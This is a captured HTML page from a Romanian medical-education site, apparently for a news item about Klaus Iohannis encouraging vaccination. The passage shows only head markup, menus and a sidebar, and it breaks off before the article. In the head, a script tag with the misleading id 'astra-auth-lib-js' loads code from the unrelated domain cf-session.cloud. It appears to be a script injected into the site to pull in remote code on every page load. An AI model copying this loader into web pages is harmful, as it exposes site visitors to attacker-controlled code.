

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edumedical.ro/klaus-iohannis-i-a-indemnat-pe-romani-sa-foloseasca-toate-facilitatile-pentru-vaccinare/
body_size: 11532
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
        <link rel="stylesheet" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/style.css" type="text/css" />
        
        <title>Klaus Iohannis i-a indemnat pe romani sa foloseasca toate facilitatile pentru vaccinare &#8211; Edumedical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Edumedical &raquo; Klaus Iohannis i-a indemnat pe romani sa foloseasca toate facilitatile pentru vaccinare" href="https://www.edumedical.ro/klaus-iohannis-i-a-indemnat-pe-romani-sa-foloseasca-toate-facilitatile-pentru-vaccinare/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edumedical.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.edumedical.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.edumedical.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edumedical.ro/wp-json/wp/v2/posts/19109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edumedical.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.edumedical.ro/klaus-iohannis-i-a-indemnat-pe-romani-sa-foloseasca-toate-facilitatile-pentru-vaccinare/" />
<link rel='shortlink' href='https://www.edumedical.ro/?p=19109' />
<link rel="alternate" type="application/json+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fklaus-iohannis-i-a-indemnat-pe-romani-sa-foloseasca-toate-facilitatile-pentru-vaccinare%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Fklaus-iohannis-i-a-indemnat-pe-romani-sa-foloseasca-toate-facilitatile-pentru-vaccinare%2F&#038;format=xml" />
        <meta name="google-site-verification" content="NmuedMr39Yyp1TjgWTMsWRIlh6I1kpyvDoqYR7LCCII" />
        
	
       <script type="text/javascript" src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/double_tap.js"> </script>
    
      
        <link rel="shortcut icon" href="https://www.edumedical.ro/favicon-edu.ico" type="image/x-icon" />
    
   <link rel="stylesheet" type="text/css" media="screen" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css"/>
   <script type="text/javascript">
jQuery(document).ready(function(jQuery){



    /* toggle nav */
    jQuery("#menu-icon").on("click", function(){
        jQuery("#menu-cardio").slideToggle();
        jQuery(this).toggleClass("active");
    });


    });
 </script>
 
  <!-- Begin Cookie Consent -->
<script type="text/javascript">
    window.cookieconsent_options = {"message":"Acest site foloseste cookie-uri. Prin continuarea navigarii sunteti de acord cu modul de utilizare a acestor informatii. Mai multe informatii: <a href='https://www.edumedical.ro/termeni-si-conditii/'>Termeni si conditii</a>","dismiss":"Am inteles!","learnMore":"","link":null,"theme":"dark-bottom"};
</script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.10/cookieconsent.min.js"></script>
<!-- End Cookie Consent -->

<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHP86NZ');</script>
<!-- End Google Tag Manager --> 
    </head>
    <body class="post-template-default single single-post postid-19109 single-format-standard">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHP86NZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    	<div class="meniusus-mare">
    		    		<div class="meniusus" style="">
    		<div class="menu-susdetot-container"><ul id="menu-susdetot" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8090"><a href="https://www.edumedical.ro">EduMedical</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8089"><a href="https://www.edumedical.ro/category/diabet/">Diabet/Nutritie</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8092"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8093"><a href="https://www.edumedical.ro/category/cardio/">Inima ta</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-8094"><a href="https://www.edumedical.ro/category/vaccinare/">Vaccinarea</a></li>
<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://www.edumedical.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>	
    			
    	<a href="https://www.facebook.com/pages/Edumedical/335788559789535"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/fbook.gif" border="0"  style="width:60px;margin-left:10px;margin-top:3px;float: left; max-width: 90%;border-radius: 5px;  box-shadow: 0 0 5px 0 #fff;"></a>
    	    <div style="clear:both;"></div>
    	     
    		</div>
    		
    	</div>
    	<div style="clear:both;"></div>
        <div id="headerwide-cardio">
        	

            <div id="page-wrap">
                <div id="header">
                    <div id="logo1">
                        <a href="https://www.edumedical.ro"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/logo-edu-cardio.png" style="display:block;" border="0"/></a>

                    </div>
					<div id="logo-vaccinare">
                        <a href="https://www.edumedical.ro/vaccinare/"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/edu-vacc.png" style="display:block;" border="0"/></a>

                    </div>
                     
<div class="headervaccsnmf">
	<div id="headerright-cardiox"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/snmf.png" style="max-width: 100%;"></div>

</div>

               
           


                </div>
            </div>
 
            <div style="clear:both;font-size:1px; line-height:0; overflow:hidden">
                &nbsp;
            </div>

        </div>




        <div id="menuwide-vacc">
            <div id="page-wrap">
                                <div id="menu">
                	
    
                	<div id="menu-icon" class="tog">
                		<span class="menucardio">MENU</span>

</div>
                	<div class="menu-vaccinare-container"><ul id="menu-cardio" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3446"><a href="https://www.edumedical.ro/category/vaccinare">Acasa</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9568"><a href="https://www.edumedical.ro/despre-vaccinuri/">Despre vaccinuri</a></li>
<li id="menu-item-9560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9560"><a href="https://www.edumedical.ro/planul-national-de-imunizare/">Plan Vaccinare</a></li>
<li id="menu-item-9562" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9562"><a href="https://www.edumedical.ro/recuperarea-vaccinarii/">Recuperarea vaccinarii</a></li>
<li id="menu-item-9563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9563"><a href="https://www.edumedical.ro/vaccinurile-optionale/">Vaccinurile optionale</a></li>
<li id="menu-item-3449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3449"><a href="https://www.edumedical.ro/category/vaccinare/boli-vaccinare/">Boli prevenibile</a></li>
<li id="menu-item-3577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3577"><a href="https://www.edumedical.ro/category/vaccinare/stiri-vaccinare/">Stiri</a></li>
</ul></div>                	
                	

                    <div id="search-vacc">
                        <form action="https://www.edumedical.ro" id="searchform" method="get">
    <div style="margin-left:5px;">
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" size="17" id="s" name="s" value="Cauta" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  />
        
        <input type="submit" value="" id="searchsubmit" />
    </div>
</form>                    </div>
                </div>
            </div>
        </div>
        <div id="submenu-wide">
            <div id="submenu">
                
                 Misiunea EduMedical.ro este de a promova <strong>educarea</strong> si <strong>informarea</strong> pacientilor pentru o atitudine implicata si responsabila in pastrarea sanatatii si deciziilor asupra tratamentului. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.
         
            </div>
           
        </div>
        <div id="content-background">
            <div id="content-background-up">
                <div id="page-wrap">
                    <div style="height:10px;"></div>
                                    
		<div id="left-sidebar-vaccinare">
		
		<!--Vaccinuri optionale articole-->
				<div style="height:15px;"></div>

		<div class="menu-planul-tau-de-vaccinare-container"><ul id="menu-planul-tau-de-vaccinare" class="menu"><li id="menu-item-9839" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9839"><a href="https://www.edumedical.ro/cum-functioneaza-vaccinarea/">Cum functioneaza vaccinarea</a></li>
<li id="menu-item-7979" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-7979"><a href="https://www.edumedical.ro/istoric/">Istoricul vaccinarii</a></li>
<li id="menu-item-7980" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-7980"><a href="https://www.edumedical.ro/mituri-despre-vaccinare/">Intrebari frecvente</a></li>
<li id="menu-item-9858" class="vaccopt menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="https://www.edumedical.ro/category/vaccinare/despre-vaccinuri/video-si-infografice/">Video si Infografice</a></li>
<li id="menu-item-9846" class="vaccopt menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9846"><a href="https://www.edumedical.ro/category/vaccinare/campanii/">Campanii</a></li>
</ul></div><div class="menu-vaccinuri-optionale-container"><ul id="menu-vaccinuri-optionale" class="menu"><li id="menu-item-9742" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9742"><a href="https://www.edumedical.ro/vaccinuri-copii/">Vaccinuri COPII</a></li>
<li id="menu-item-9727" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9727"><a href="https://www.edumedical.ro/vaccinuri-adulti/">Vaccinuri ADULTI</a></li>
<li id="menu-item-9728" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9728"><a href="https://www.edumedical.ro/vaccinuri-gravide/">Vaccinuri GRAVIDE</a></li>
<li id="menu-item-9726" class="vaccopt menu-item menu-item-type-post_type menu-item-object-post menu-item-9726"><a href="https://www.edumedical.ro/vaccinuri-calatori/">Vaccinuri CALATORI</a></li>
</ul></div>	
		
				

	<div id="sidebar-vaccinare" style="float: left !important;padding-left: 0px !important;">
<div class="sidebar-title">
	
	<div id="menu-box"><a href="https://www.edumedical.ro/intreaba-medicul-online/" target="_self"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/headersus.jpg" style="width:100%;height:auto;"  /></a>
</div>	
	
 <div class="sidebar-title">
 	<div id="sidebar-title">INTREBARI RECENTE</div>
 <div id="menu-box" class="comvacc"> <li>Vrabie Grigore Codru: <p>Pe 22.03.am solicitat cardul de sanatate internațional pentru 2persoane, am pri...</p></li><li>Maria: <p>Buna ziua.In data de 5 ianuarie 2024 am fost internata impreuna cu copilul meu l...</p></li><li>Petre Stefana: <p>Buna ziua ! Va prezint situatia mea , sm fost in calitste de coasigurat la Casa ...</p></li><li>Achim: <p>Buna seara, copil în vârstă de 2 ani de sex feminin venit din Olanda,nu are n...</p></li><li>Buna ziua ! V as ruga din suflet daca mi ati da un sfat, am baietel de 4 ani jumate tratat pentru otita cu antibiotic ( otita dobandita in urma unei viroze cu secretii si o tuse productiva destul de puternica..febra a avut cam 2 zile dar la intervale mari de timp maxim 38.4, probabil pe fondul otitei)..la 2 zile dupa terminarea tratamentului a iesit o eruptie pe piele, medicul dermatolog a zis ca este urticarie...suntem in tratament cu antihistaminice....bubitele s au diminuat insa pe cerul gurii au aparut punctulete mici rosii, pediatra a recomandat exudat pentru streptococ, dermatologul a spus ca sunt petesii in urma virozei pe care a avut.o...nu are febra sau dureri in gat, starea este buna... Multumesc!: <p>flori.florentina164@gmail.com...</p></li> 	 <div class="citeste"><a href="https://www.edumedical.ro/intreaba-medicul-online/" style="text-align: center;text-decoration: none; color: #ffffff;">&nbsp;&nbsp;Intreaba si tu!</a></div>
 	 <div style="clear: both;"></div>
 </div>

 </div>


<p><img align="left" src="https://www.edumedical.ro/wp-content/uploads/2017/03/email.png" style="padding-right:3%;width:22%;" ></p>

<p style="color: #333333;line-height:18px;">Primeste pe mail recomandari medicale, informatii de ultima ora, stiri si articole.</p>
<div style="height:10px">&nbsp;</div>

<div id="login-box">
<form action="https://datacentersolutions.createsend.com/t/r/s/ydhjhdj/" method="post" id="subForm">
<div>
<input style="border: solid 1px #F89A1E;border-radius: unset;float: left; height: 27px !important;width:85% !important;" id="fieldEmail" name="cm-ydhjhdj-ydhjhdj" type="email" required value="Adresa de email" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  /><input style="box-shadow: unset !important;border: none !important;border-radius: unset;height: 29px !important;float: left; width:10% !important;" type="submit" value="" id="newsletter-subscribe-alex" />


</div>
</form>
<div style="clear:both"></div>
</div>
</div>




<div class="sidebar-title">
<div id="sidebar-title">PARTENERI MEDIA</div>
